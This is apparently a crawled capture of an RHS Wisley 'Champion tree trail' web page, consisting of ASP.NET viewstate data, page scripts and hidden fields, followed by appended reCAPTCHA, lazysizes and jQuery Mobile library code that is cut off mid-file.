WetcnKXpEbZwzfnq69gP1VlLZ2LtKyuFtIZ/gPN90aZUtZW/yh8MWQ2pGyOod5yZF8AIIYQ6zg00R1K3QuXII695Kfy8yJaq9+hJdo1V7LfL3GunXT5vMZdtymaY2cwObWfk9H/nqczpYnhmjgD7MJCkIPyMkAkAJq8zblFXejLKNboZLVKuCbznVtStnwiZDNtfCeBPsDMA28yqT5psEUKzPZwHlsHGsz21icvKqknUa8PPS0hN/JYxEgIcT0IGYJPt9R/B0d6fqTndSpYXAiltxVvWHpv2NahYPBf1+L2fg839FDuNthtaOCL3eGnOblHqYbQgjUDnjXFlJohLF8L+5+LIDJps4eyUsUwFR9CgRoqOJ2twicUv1BqtBCO9g8fxU0NlMdCgMMPA3KvhVTFgP4oOelIn/Lg66u8uGq8PCblnxiCSLg0264O44HSEf5rmWPRlaLDhY8l84V4LvarxuVle2WtDxpc9ui/1iuxPXgKisgmLNyP2I/nU8wFCoWGyVwmD6zhTnC2XhgnDTAaxhyp7fC6KVykH0uwRgqT1J1Q1f5Ie/Ro6OmUx8A17bppcWDVYyqIgZ0EVCduPSMLVFcbOOpSHG1rD5UsIUPHg68AXUm9TsfEHeUYFNrnoFU8yY4BJ6T+whMQIsPYWjfPvdZNBDOj2fZIjTPawUvczwrd2XPHfvAelDJtYIihXMg0WlWezK9BiWFGdnzJBRvobfSuQttLyYYZpqI/XXVjsXgDc6+PIPB/HG0Qc0tADIBpqkF713x3G9wzqYNU4HQwfIoz9fFrkCpO1QMq145AFpjgqYiJMsjNOYLcz9ngDLIfB0eRI6niQnOypT0Vd5M74eYX8kLrTTr2Xm1tJDG09naj0ZAfbLAR/O5MGVvE4NdxLM4bH+/[base64]/uVzppj7QMHNgafUJI1eoY7hPUnheKaKNpCm83zSH4RueIWglrTSDBiJEhW/whssquh0AMdwmroGLmtv0ykp3m7OfWMJTRXZikgOkGWvdnOGjDtwM+x3jUsBVZ14ZI4M1XezEtPxfaj1F6SGOZHYLkEtZyI5Wm7RSAE//9u3txkoUL98FVyo3zY4ODu++MIwwMYwupdSMTS4Ro3CtBSNYZQvXaxfrc1zq3zQDVqJAqJ8wbsDRqslipG4/qrAuquD2iwBIFWKbeh/kqgXzw6pZw78mYMdQEf3C4IXsy2+qBYBC2i5K2mojsK2I8MMjGk+TqSfFeoMDrqNKNnbzhWCo8IV95/8BGYFwlJ9KnRsAlslqAG1M5HTyh46orlInBQC3tXu1TvVA9o2DwrlWAXumFNphhCA1JtLUzVHZuemVlRzEkExEULSsG2Z49uhwLdxeKaixxDdiK4MqnHyueF0v6/GkqXLnQfd+CM6Lx70/xk/PwQnwwLIBMbWsoDLVL6Kn7V9TcK7cmisDTyEJI/pQHlJERjKjqMtZTJb3SbaZgKDbw3GFiAff29V2HxYm1aBwr/QNxrR5KREQ7Cww4j2On2+vcMpw5eA8zFqv/C2GPM50Pp+jfFwdWKrPf1PAN15L9KLhGypzyj6cEyGioeR6hqgRwObzvmxvBGmdVNTmMWTDMlaGEv//RDb4adr1WCK5BJu/G5XIi+kDq4n74EUqIoP8v7gM/OCB2+r0is7Qm1BnuBh1Jx6nsOItPnlwhUFGvOdqqxiSJq5h1YngC/ZpKWhObS281KwzG9bFdXTDHx9BirD5iJc0nh7V3YxTCbl/R3RkKAeE9L9KpiKreiGNU9br4YFCqoiyuvumLN/LTQqC87eh5kaZdtEA1g5gMwOl/D/UHuQ8VFDAnP0tCQo3VbzyyOi3W8mvIsiYEHByfAiULRtZ8nSZEwkQI64MVK7ed1S5NlxxL1smLSy2DqINIu9PiSnSmYrkVXHnVQ54fbR35uXw4DzKQRx9Qs9ubfEkzoq+6cuVZ8w1ph9dB/YlfT0+vCQ0af/KzMEJmGu7WjR4E4tLxJ3OhX58MKeqfNyI3cnfCA6l5WhqilFnThcIOLaIEofWAoOx/dRf+zZe/jUbnBOgQSV0l/TqPatxbLkwF7enjICbLWuQflKy97b/PHlwFDQE6LuEdBlJYNitryoNvv4uFgudPSlxm4PYs5eqhBYedK+uGRpLsIal3g7SY+08lZJ8fQhtbDfDChzvE2fQcMCI9rnd3C4XCV1YNbV8o8JyrsvZce7OzmKS4cIpDAcqAvJReIGdw/LOcJvj8JF/[base64]/S8VpxoyNgbPF0FZDaKlFdHHz6qNQCdGselFFVw3tVXfTTeMhQdBtAcTva9ov/zyEvHtXnf0ajams604nfu9FtnO1jYCfQIFdZ7wKQsc8DARmS0vZkFp+yHzdJo9epTNq0+6r3vDRlHZGtxgOl9Z7PzsO02xuCiS1s5fsmHFF1ntvoS+KTj11SOhwKAf/aBgSprulFxrnDTCg0UMOmXTVfbLwvdKfuXELHE3QUEUj40hJw84BnUIFvZMQTYJBv6ySf1OqR1pcm+naE2U/ftdoH2ucso9N49/NxhgWfguB8BbVyEX2h26uua4+ZAXhYu5xVUjZZHCgyELYUBzykHyLrIV3TB9gwLkmfp/QcgYB3SePZpqNx0LuVTounnun6XLwGuiNdcSDhOZfv0ZvQ/303RUPwCA2vKdXNLj0k3rTXFLDxdnMoPm4/KtzlD1jXSOn9os9hLfcx4zvzOJlDL9gcaJvBsd1A7ZajpyR6aRilZRM49fEKEloYozLerUE9oLTHoJuqrcjfUNFPaf5uRSKk/vg0/FARFIGYdJ9LEbhL3g/zOqFd9R3Pkvcx/NFnMmNXIUC3KtMmNOt7PtFV52sW7MTOcafcqjN+j4LmEh4bFUCyTa6m5hs7ONnn9K6QT4BQaBWY1Myy4iB6XDxF+PeNKKym/Aj22DSU4yxfrG+QH3aU2BmRDTDAB8H53yhc7ugfrE2tjRPJHYNbHvd/n2/vO1F3ojZXOxlBibP/Fvd/k2ToPEKtB5EWwoJA8Y8UjVRPqThl/[base64]/GET0PZc1utBb7w7CAN+98cAbgEY4YQe3FUpMU05S9/FAPEwXsghU91rS++1teODIQrz3CLNHoSen1+RhDJ32jxkhNfYWStWKpSRu2hpRWRKzB+vu2ZJ4yEDpza3g8cFdUTinOryJI+MeGvjJmQP7i8q4Tm3WqMMkvRjh8XEGFoCOG488ZxpOnDu+m6hwcRxiHfWop+cb4R+qZ+r+VW6uAnb30W5X51Lb6H/[base64]/vEozHOKcuutviHPp8kfXKEgJY6t6F8H1ua2s1dHk8/aKdPLa1UIiJPgW0/8Nur6BOcNclvTydGM9oyXqbOPDMmv1Wg9emviP7J3waGW2YhmBwCn1eV/AMT47GnCEzise+aBVhTsepqATSUDAoqVLZBbsp1fnXN4Qm07d6j4769Ph/TtIDOvzz+XW9EUQFsrJxJVPOfAPsSAnb9gSFM8n8UNzbQUEC2CQgwGQQSMiDMLA/Mofiufo4pyikRWanI67bnXPIa5EedkfYlb0DfJF4k/oU7RCP0fmP2mMaEmz/dTmNvS30GEcadnrt4NOK2ouv4TaiLQMuUYDRFreFt/CRjZSeuWzqJo7JIowFa9JUDoIDfbTAw+MPikz66TbP7JQ33HWREGoYYIfndaJcXb3/bbqWO+On3lsOpsnbJXXbBIamh0QR3uK8iBd1waGPaI6HXTZ" />
  <script type="text/javascript"> 
      //<![CDATA[
      if (window.WebForm_InitCallback) { 
        __theFormPostData = '';
        __theFormPostCollection = new Array();
        window.WebForm_InitCallback(); 
      }
      //]]>
    </script>
  </form>
      
    <script type="text/javascript">
          $(document).ready(function(){
              $('a#signout').click(function () {
                  localStorage.setItem('userToken', '');
                  location.href = "/";
			}); 
        });
    </script>

    <script   src="/assets/csjs/jQuery/jquery.mobile.custom.min.js?v=63838"  type="text/javascript" ></script>
    <script   src="/wwwroot/js/bundles/main.min.js?v=63838"  type="text/javascript" ></script>
    <script   src="/wwwroot/js/bundles/angularjs.min.js?v=63838"  type="text/javascript" ></script>
    <script   src="/wwwroot/js/bundles/legacy.min.js?v=63838"  type="text/javascript" ></script>
    <script   src="/wwwroot/js/bundles/widgets.min.js?v=63838"  type="text/javascript" ></script>
    
    
    
    <script   src="/wwwroot/js/bundles/directives.min.js?v=63838"  type="text/javascript" ></script>


       

    <div id="clickLoaderOverlay" class="hide-loader"></div>
    <div id="clickLoaderGraphic" class="hide-loader"></div>
    
<div id="clickLoaderOverlay" class="hide-loader"></div>
<div id="clickLoaderGraphic" class="hide-loader"></div>
<div class="f2">
    <div class="modal-dialog">
        <!--
        <a href="#" for="modal-1">
            <div class="modal-trigger"></div>
        </a>
        -->
        <input class="modal-dialog-state" id="modal-1" type="checkbox" />
        <div class="modal-dialog-fade-screen">
            <div class="modal-dialog-inner">
                <div class="modal-dialog-close" for="modal-1"></div>
                <div id="iframediv">
                    <img src="/assets/styles/images/bg/loading.gif" style="width: 100px; height: 100px; display: block; margin: 0 auto" />
                </div>
            </div>
        </div>
    </div>
</div>

    <input type="hidden" id="pageGuid"   value="653d0bbc-e9b4-48b1-b96f-fcd1528a0b98" />
    <input name="ctl00$ctl00$pageName" type="hidden" id="pageName" value="Jubilee tree trail" />
    <input type="hidden" id="glossaryVersion"  value="17.73" />
    <input type="hidden" id="pageType"  value="RHSWebsite.GeneralPage" />
    <input type="hidden" id="pageTemplate" value="GardenGeneralPage" />
    <input type="hidden" id="pageTitle" value="Champion tree trail at Wisley" />
    <input type="hidden" id="pageLocation" value="/gardens/wisley/introducing-wisley/walks/champion-trees" />
    <input name="ctl00$ctl00$pageModified" type="hidden" id="pageModified" value="2022-06-01T17:48:51.980" />
    <input name="ctl00$ctl00$pageCreated" type="hidden" id="pageCreated" value="2022-05-30T09:15:39.560" />
    <input name="ctl00$ctl00$pageExcluded" type="hidden" id="pageExcluded" value="False" />

    <!-- Scripts by webpack here -->
    <script   src="/wwwroot/js/bundles/polyfills.bundle.js?v=63838"  type="text/javascript" ></script>
    <script   src="/wwwroot/js/bundles/vendor.bundle.js?v=63838"  type="text/javascript" ></script>
    <script   src="/wwwroot/js/bundles/main.bundle.js?v=63838"  type="text/javascript" ></script>
    <script   src="/wwwroot/js/bundles/inlinewidgets.bundle.js?v=63838"  type="text/javascript" ></script>
    
       

    
    <script   src="/assets/csjs/thirdparty/onetrust/geolocation.js?v=63838"  type="text/javascript" ></script>

    <!-- Begin Ads -->
    <script   src="/wwwroot/js/bundles/googletagHandler.min.js?v=63838"  type="text/javascript" ></script>
    <!-- End Ads -->
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="NtaIj1maf3_6TI3OsCj3fw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768842003514');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.rhs.org.uk/wwwroot/js/bundles/scripts.min.js?v=63838
body_size: 3285
content:
!function(e,t){t=t(e,e.document,Date);e.lazySizes=t,"object"==typeof module&&module.exports&&(module.exports=t)}("undefined"!=typeof window?window:{},function(n,f,r){"use strict";var m,y;if(!function(){var e,t={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",fastLoadedClass:"ls-is-cached",iframeLoadMode:0,srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};for(e in y=n.lazySizesConfig||n.lazysizesConfig||{},t)e in y||(y[e]=t[e])}(),!f||!f.getElementsByClassName)return{init:function(){},cfg:y,noSupport:!0};function u(e,t){L(e,t)||e.setAttribute("class",(e[p]("class")||"").trim()+" "+t)}function c(e,t){(t=L(e,t))&&e.setAttribute("class",(e[p]("class")||"").replace(t," "))}function z(e,t){var a;!s&&(a=n.picturefill||y.pf)?(t&&t.src&&!e[p]("srcset")&&e.setAttribute("srcset",t.src),a({reevaluate:!0,elements:[e]})):t&&t.src&&(e.src=t.src)}var a,i,t,o,l,g=f.documentElement,s=n.HTMLPictureElement,d="addEventListener",p="getAttribute",e=n[d].bind(n),v=n.setTimeout,h=n.requestAnimationFrame||v,b=n.requestIdleCallback,C=/^picture$/i,A=["load","error","lazyincluded","_lazyloaded"],E={},_=Array.prototype.forEach,L=function(e,t){return E[t]||(E[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")),E[t].test(e[p]("class")||"")&&E[t]},w=function(t,a,e){var n=e?d:"removeEventListener";e&&w(t,a),A.forEach(function(e){t[n](e,a)})},N=function(e,t,a,n,i){var r=f.createEvent("Event");return(a=a||{}).instance=m,r.initEvent(t,!n,!i),r.detail=a,e.dispatchEvent(r),r},M=function(e,t){return(getComputedStyle(e,null)||{})[t]},x=function(e,t,a){for(a=a||e.offsetWidth;a<y.minSize&&t&&!e._lazysizesWidth;)a=t.offsetWidth,t=t.parentNode;return a},S=(o=[],l=t=[],W._lsFlush=B,W);function B(){var e=l;for(l=t.length?o:t,i=!(a=!0);e.length;)e.shift()();a=!1}function W(e,t){a&&!t?e.apply(this,arguments):(l.push(e),i||(i=!0,(f.hidden?v:h)(B)))}function T(a,e){return e?function(){S(a)}:function(){var e=this,t=arguments;S(function(){a.apply(e,t)})}}function F(e){function t(){var e=r.now()-n;e<99?v(t,99-e):(b||i)(i)}var a,n,i=function(){a=null,e()};return function(){n=r.now(),a=a||v(t,99)}}var k,q,R,D,O,P,H,$,I,J,j,U,G,K,Q,V,X,Y,Z,ee,te,ae,ne,ie,re,oe,le,se,de,ue,ce,fe=(Z=/^img$/i,ee=/^iframe$/i,te="onscroll"in n&&!/(gle|ing)bot/.test(navigator.userAgent),ie=-1,re=function(e){return(U=null==U?"hidden"==M(f.body,"visibility"):U)||!("hidden"==M(e.parentNode,"visibility")&&"hidden"==M(e,"visibility"))},G=ye,Q=ne=ae=0,V=y.throttleDelay,X=y.ricTimeout,Y=b&&49<X?function(){b(ze,{timeout:X}),X!==y.ricTimeout&&(X=y.ricTimeout)}:T(function(){v(ze)},!0),le=T(ge),se=function(e){le({target:e.target})},de=T(function(t,e,a,n,i){var r,o,l,s,d;(l=N(t,"lazybeforeunveil",e)).defaultPrevented||(n&&(a?u(t,y.autosizesClass):t.setAttribute("sizes",n)),r=t[p](y.srcsetAttr),a=t[p](y.srcAttr),i&&(o=(d=t.parentNode)&&C.test(d.nodeName||"")),s=e.firesLoad||"src"in t&&(r||a||o),l={target:t},u(t,y.loadingClass),s&&(clearTimeout(R),R=v(me,2500),w(t,se,!0)),o&&_.call(d.getElementsByTagName("source"),pe),r?t.setAttribute("srcset",r):a&&!o&&(ee.test(t.nodeName)?(n=a,0==(d=(e=t).getAttribute("data-load-mode")||y.iframeLoadMode)?e.contentWindow.location.replace(n):1==d&&(e.src=n)):t.src=a),i&&(r||o)&&z(t,{src:a})),t._lazyRace&&delete t._lazyRace,c(t,y.lazyClass),S(function(){var e=t.complete&&1<t.naturalWidth;s&&!e||(e&&u(t,y.fastLoadedClass),ge(l),t._lazyCache=!0,v(function(){"_lazyCache"in t&&delete t._lazyCache},9)),"lazy"==t.loading&&ne--},!0)}),ce=F(function(){y.loadMode=3,oe()}),{_:function(){O=r.now(),m.elements=f.getElementsByClassName(y.lazyClass),k=f.getElementsByClassName(y.lazyClass+" "+y.preloadClass),e("scroll",oe,!0),e("resize",oe,!0),e("pageshow",function(e){var t;!e.persisted||(t=f.querySelectorAll("."+y.loadingClass)).length&&t.forEach&&h(function(){t.forEach(function(e){e.complete&&ue(e)})})}),n.MutationObserver?new MutationObserver(oe).observe(g,{childList:!0,subtree:!0,attributes:!0}):(g[d]("DOMNodeInserted",oe,!0),g[d]("DOMAttrModified",oe,!0),setInterval(oe,999)),e("hashchange",oe,!0),["focus","mouseover","click","load","transitionend","animationend"].forEach(function(e){f[d](e,oe,!0)}),/d$|^c/.test(f.readyState)?he():(e("load",he),f[d]("DOMContentLoaded",oe),v(he,2e4)),m.elements.length?(ye(),S._lsFlush()):oe()},checkElems:oe=function(e){var t;(e=!0===e)&&(X=33),K||(K=!0,(t=V-(r.now()-Q))<0&&(t=0),e||t<9?Y():v(Y,t))},unveil:ue=function(e){var t,a,n,i;e._lazyRace||(!(i="auto"==(n=(a=Z.test(e.nodeName))&&(e[p](y.sizesAttr)||e[p]("sizes"))))&&q||!a||!e[p]("src")&&!e.srcset||e.complete||L(e,y.errorClass)||!L(e,y.lazyClass))&&(t=N(e,"lazyunveilread").detail,i&&Ee.updateElem(e,!0,e.offsetWidth),e._lazyRace=!0,ne++,de(e,t,i,n,a))},_aLSL:ve});function me(e){ne--,e&&!(ne<0)&&e.target||(ne=0)}function ye(){var e,t,a,n,i,r,o,l,s,d,u,c=m.elements;if((D=y.loadMode)&&ne<8&&(e=c.length)){for(t=0,ie++;t<e;t++)if(c[t]&&!c[t]._lazyRace)if(!te||m.prematureUnveil&&m.prematureUnveil(c[t]))ue(c[t]);else if((o=c[t][p]("data-expand"))&&(i=+o)||(i=ae),s||(s=!y.expand||y.expand<1?500<g.clientHeight&&500<g.clientWidth?500:370:y.expand,d=(m._defEx=s)*y.expFactor,u=y.hFac,U=null,ae<d&&ne<1&&2<ie&&2<D&&!f.hidden?(ae=d,ie=0):ae=1<D&&1<ie&&ne<6?s:0),l!==i&&(P=innerWidth+i*u,H=innerHeight+i,r=-1*i,l=i),d=c[t].getBoundingClientRect(),(j=d.bottom)>=r&&($=d.top)<=H&&(J=d.right)>=r*u&&(I=d.left)<=P&&(j||J||I||$)&&(y.loadHidden||re(c[t]))&&(q&&ne<3&&!o&&(D<3||ie<4)||function(e,t){var a,n=e,i=re(e);for($-=t,j+=t,I-=t,J+=t;i&&(n=n.offsetParent)&&n!=f.body&&n!=g;)(i=0<(M(n,"opacity")||1))&&"visible"!=M(n,"overflow")&&(a=n.getBoundingClientRect(),i=J>a.left&&I<a.right&&j>a.top-1&&$<a.bottom+1);return i}(c[t],i))){if(ue(c[t]),n=!0,9<ne)break}else!n&&q&&!a&&ne<4&&ie<4&&2<D&&(k[0]||y.preloadAfterLoad)&&(k[0]||!o&&(j||J||I||$||"auto"!=c[t][p](y.sizesAttr)))&&(a=k[0]||c[t]);a&&!n&&ue(a)}}function ze(){K=!1,Q=r.now(),G()}function ge(e){var t=e.target;t._lazyCache?delete t._lazyCache:(me(e),u(t,y.loadedClass),c(t,y.loadingClass),w(t,se),N(t,"lazyloaded"))}function pe(e){var t,a=e[p](y.srcsetAttr);(t=y.customMedia[e[p]("data-media")||e[p]("media")])&&e.setAttribute("media",t),a&&e.setAttribute("srcset",a)}function ve(){3==y.loadMode&&(y.loadMode=2),ce()}function he(){q||(r.now()-O<999?v(he,999):(q=!0,y.loadMode=3,oe(),e("scroll",ve,!0)))}var be,Ce,Ae,Ee=(Ce=T(function(e,t,a,n){var i,r,o;if(e._lazysizesWidth=n,e.setAttribute("sizes",n+="px"),C.test(t.nodeName||""))for(r=0,o=(i=t.getElementsByTagName("source")).length;r<o;r++)i[r].setAttribute("sizes",n);a.detail.dataAttr||z(e,a.detail)}),{_:function(){be=f.getElementsByClassName(y.autosizesClass),e("resize",Ae)},checkElems:Ae=F(function(){var e,t=be.length;if(t)for(e=0;e<t;e++)_e(be[e])}),updateElem:_e});function _e(e,t,a){var n=e.parentNode;n&&(a=x(e,n,a),(t=N(e,"lazybeforesizes",{width:a,dataAttr:!!t})).defaultPrevented||(a=t.detail.width)&&a!==e._lazysizesWidth&&Ce(e,n,t,a))}function Le(){!Le.i&&f.getElementsByClassName&&(Le.i=!0,Ee._(),fe._())}return v(function(){y.init&&Le()}),m={cfg:y,autoSizer:Ee,loader:fe,init:Le,uP:z,aC:u,rC:c,hC:L,fire:N,gW:x,rAF:S}}),function(e,t){function a(){t(e.lazySizes),e.removeEventListener("lazyunveilread",a,!0)}t=t.bind(null,e,e.document),"object"==typeof module&&module.exports?t(require("lazysizes")):"function"==typeof define&&define.amd?define(["lazysizes"],t):e.lazySizes?a():e.addEventListener("lazyunveilread",a,!0)}(window,function(e,r,o){"use strict";var l,s,d={};function u(e,t,a){var n,i;d[e]||(n=r.createElement(t?"link":"script"),i=r.getElementsByTagName("script")[0],t?(n.rel="stylesheet",n.href=e):(n.onload=function(){n.onerror=null,n.onload=null,a()},n.onerror=n.onload,n.src=e),d[e]=!0,d[n.src||n.href]=!0,i.parentNode.insertBefore(n,i))}r.addEventListener&&(s=/\(|\)|\s|'/,l=function(e,t){var a=r.createElement("img");a.onload=function(){a.onload=null,a.onerror=null,a=null,t()},a.onerror=a.onload,a.src=e,a&&a.complete&&a.onload&&a.onload()},addEventListener("lazybeforeunveil",function(e){var t,a,n;if(e.detail.instance==o&&!e.defaultPrevented){var i=e.target;if("none"==i.preload&&(i.preload=i.getAttribute("data-preload")||"auto"),null!=i.getAttribute("data-autoplay"))if(i.getAttribute("data-expand")&&!i.autoplay)try{i.play()}catch(e){}else requestAnimationFrame(function(){i.setAttribute("data-expand","-10"),o.aC(i,o.cfg.lazyClass)});(t=i.getAttribute("data-link"))&&u(t,!0),(t=i.getAttribute("data-script"))&&(e.detail.firesLoad=!0,u(t,null,function(){e.detail.firesLoad=!1,o.fire(i,"_lazyloaded",{},!0,!0)})),(t=i.getAttribute("data-require"))&&(o.cfg.requireJs?o.cfg.requireJs([t]):u(t)),(a=i.getAttribute("data-bg"))&&(e.detail.firesLoad=!0,l(a,function(){i.style.backgroundImage="url("+(s.test(a)?JSON.stringify(a):a)+")",e.detail.firesLoad=!1,o.fire(i,"_lazyloaded",{},!0,!0)})),(n=i.getAttribute("data-poster"))&&(e.detail.firesLoad=!0,l(n,function(){i.poster=n,e.detail.firesLoad=!1,o.fire(i,"_lazyloaded",{},!0,!0)}))}},!1))});

--- FILE ---
content_type: application/javascript
request_url: https://www.rhs.org.uk/assets/csjs/jQuery/jquery.mobile.custom.min.js?v=63838
body_size: 9038
content:
!function(e,t,n){"function"==typeof define&&define.amd?define(["jquery"],function(i){return n(i,e,t),i.mobile}):n(e.jQuery,e,t)}(this,document,function(e,t,n,i){!function(e,t,n,i){function o(e){for(;e&&"undefined"!=typeof e.originalEvent;)e=e.originalEvent;return e}function a(t,n){var a,s,r,l,u,c,h,d,p,f=t.type;if(t=e.Event(t),t.type=n,a=t.originalEvent,s=e.event.props,f.search(/^(mouse|click)/)>-1&&(s=j),a)for(h=s.length,l;h;)l=s[--h],t[l]=a[l];if(f.search(/mouse(down|up)|click/)>-1&&!t.which&&(t.which=1),-1!==f.search(/^touch/)&&(r=o(a),f=r.touches,u=r.changedTouches,c=f&&f.length?f[0]:u&&u.length?u[0]:i))for(d=0,p=P.length;p>d;d++)l=P[d],t[l]=c[l];return t}function s(t){for(var n,i,o={};t;){n=e.data(t,T);for(i in n)n[i]&&(o[i]=o.hasVirtualBinding=!0);t=t.parentNode}return o}function r(t,n){for(var i;t;){if(i=e.data(t,T),i&&(!n||i[n]))return t;t=t.parentNode}return null}function l(){I=!1}function u(){I=!0}function c(){z=0,O.length=0,H=!1,u()}function h(){l()}function d(){p(),A=setTimeout(function(){A=0,c()},e.vmouse.resetTimerDuration)}function p(){A&&(clearTimeout(A),A=0)}function f(t,n,i){var o;return(i&&i[t]||!i&&r(n.target,t))&&(o=a(n,t),e(n.target).trigger(o)),o}function m(t){var n,i=e.data(t.target,N);H||z&&z===i||(n=f("v"+t.type,t),n&&(n.isDefaultPrevented()&&t.preventDefault(),n.isPropagationStopped()&&t.stopPropagation(),n.isImmediatePropagationStopped()&&t.stopImmediatePropagation()))}function g(t){var n,i,a,r=o(t).touches;r&&1===r.length&&(n=t.target,i=s(n),i.hasVirtualBinding&&(z=F++,e.data(n,N,z),p(),h(),L=!1,a=o(t).touches[0],S=a.pageX,W=a.pageY,f("vmouseover",t,i),f("vmousedown",t,i)))}function v(e){I||(L||f("vmousecancel",e,s(e.target)),L=!0,d())}function b(t){if(!I){var n=o(t).touches[0],i=L,a=e.vmouse.moveDistanceThreshold,r=s(t.target);L=L||Math.abs(n.pageX-S)>a||Math.abs(n.pageY-W)>a,L&&!i&&f("vmousecancel",t,r),f("vmousemove",t,r),d()}}function w(e){if(!I){u();var t,n,i=s(e.target);f("vmouseup",e,i),L||(t=f("vclick",e,i),t&&t.isDefaultPrevented()&&(n=o(e).changedTouches[0],O.push({touchID:z,x:n.clientX,y:n.clientY}),H=!0)),f("vmouseout",e,i),L=!1,d()}}function y(t){var n,i=e.data(t,T);if(i)for(n in i)if(i[n])return!0;return!1}function D(){}function _(t){var n=t.substr(1);return{setup:function(){y(this)||e.data(this,T,{});var i=e.data(this,T);i[t]=!0,q[t]=(q[t]||0)+1,1===q[t]&&M.bind(n,m),e(this).bind(n,D),B&&(q.touchstart=(q.touchstart||0)+1,1===q.touchstart&&M.bind("touchstart",g).bind("touchend",w).bind("touchmove",b).bind("scroll",v))},teardown:function(){--q[t],q[t]||M.unbind(n,m),B&&(--q.touchstart,q.touchstart||M.unbind("touchstart",g).unbind("touchmove",b).unbind("touchend",w).unbind("scroll",v));var i=e(this),o=e.data(this,T);o&&(o[t]=!1),i.unbind(n,D),y(this)||i.removeData(T)}}}var C,x,T="virtualMouseBindings",N="virtualTouchID",E="vmouseover vmousedown vmousemove vmouseup vclick vmouseout vmousecancel".split(" "),P="clientX clientY pageX pageY screenX screenY".split(" "),k=e.event.mouseHooks?e.event.mouseHooks.props:[],j=e.event.props.concat(k),q={},A=0,S=0,W=0,L=!1,O=[],H=!1,I=!1,B="addEventListener"in n,M=e(n),F=1,z=0;for(e.vmouse={moveDistanceThreshold:10,clickDistanceThreshold:10,resetTimerDuration:1500},x=0;x<E.length;x++)e.event.special[E[x]]=_(E[x]);B&&n.addEventListener("click",function(t){var n,i,o,a,s,r,l=O.length,u=t.target;if(l)for(n=t.clientX,i=t.clientY,C=e.vmouse.clickDistanceThreshold,o=u;o;){for(a=0;l>a;a++)if(s=O[a],r=0,o===u&&Math.abs(s.x-n)<C&&Math.abs(s.y-i)<C||e.data(o,N)===s.touchID)return t.preventDefault(),void t.stopPropagation();o=o.parentNode}},!0)}(e,t,n),function(e){e.mobile={}}(e),function(e,t){var i={touch:"ontouchend"in n};e.mobile.support=e.mobile.support||{},e.extend(e.support,i),e.extend(e.mobile.support,i)}(e),function(e,t,i){function o(t,n,o,a){var s=o.type;o.type=n,a?e.event.trigger(o,i,t):e.event.dispatch.call(t,o),o.type=s}var a=e(n),s=e.mobile.support.touch,r="touchmove scroll",l=s?"touchstart":"mousedown",u=s?"touchend":"mouseup",c=s?"touchmove":"mousemove";e.each("touchstart touchmove touchend tap taphold swipe swipeleft swiperight scrollstart scrollstop".split(" "),function(t,n){e.fn[n]=function(e){return e?this.bind(n,e):this.trigger(n)},e.attrFn&&(e.attrFn[n]=!0)}),e.event.special.scrollstart={enabled:!0,setup:function(){function t(e,t){n=t,o(a,n?"scrollstart":"scrollstop",e)}var n,i,a=this,s=e(a);s.bind(r,function(o){e.event.special.scrollstart.enabled&&(n||t(o,!0),clearTimeout(i),i=setTimeout(function(){t(o,!1)},50))})},teardown:function(){e(this).unbind(r)}},e.event.special.tap={tapholdThreshold:750,emitTapOnTaphold:!0,setup:function(){var t=this,n=e(t),i=!1;n.bind("vmousedown",function(s){function r(){clearTimeout(c)}function l(){r(),n.unbind("vclick",u).unbind("vmouseup",r),a.unbind("vmousecancel",l)}function u(e){l(),i||h!==e.target?i&&e.preventDefault():o(t,"tap",e)}if(i=!1,s.which&&1!==s.which)return!1;var c,h=s.target;n.bind("vmouseup",r).bind("vclick",u),a.bind("vmousecancel",l),c=setTimeout(function(){e.event.special.tap.emitTapOnTaphold||(i=!0),o(t,"taphold",e.Event("taphold",{target:h}))},e.event.special.tap.tapholdThreshold)})},teardown:function(){e(this).unbind("vmousedown").unbind("vclick").unbind("vmouseup"),a.unbind("vmousecancel")}},e.event.special.swipe={scrollSupressionThreshold:30,durationThreshold:1e3,horizontalDistanceThreshold:30,verticalDistanceThreshold:30,getLocation:function(e){var n=t.pageXOffset,i=t.pageYOffset,o=e.clientX,a=e.clientY;return 0===e.pageY&&Math.floor(a)>Math.floor(e.pageY)||0===e.pageX&&Math.floor(o)>Math.floor(e.pageX)?(o-=n,a-=i):(a<e.pageY-i||o<e.pageX-n)&&(o=e.pageX-n,a=e.pageY-i),{x:o,y:a}},start:function(t){var n=t.originalEvent.touches?t.originalEvent.touches[0]:t,i=e.event.special.swipe.getLocation(n);return{time:(new Date).getTime(),coords:[i.x,i.y],origin:e(t.target)}},stop:function(t){var n=t.originalEvent.touches?t.originalEvent.touches[0]:t,i=e.event.special.swipe.getLocation(n);return{time:(new Date).getTime(),coords:[i.x,i.y]}},handleSwipe:function(t,n,i,a){if(n.time-t.time<e.event.special.swipe.durationThreshold&&Math.abs(t.coords[0]-n.coords[0])>e.event.special.swipe.horizontalDistanceThreshold&&Math.abs(t.coords[1]-n.coords[1])<e.event.special.swipe.verticalDistanceThreshold){var s=t.coords[0]>n.coords[0]?"swipeleft":"swiperight";return o(i,"swipe",e.Event("swipe",{target:a,swipestart:t,swipestop:n}),!0),o(i,s,e.Event(s,{target:a,swipestart:t,swipestop:n}),!0),!0}return!1},eventInProgress:!1,setup:function(){var 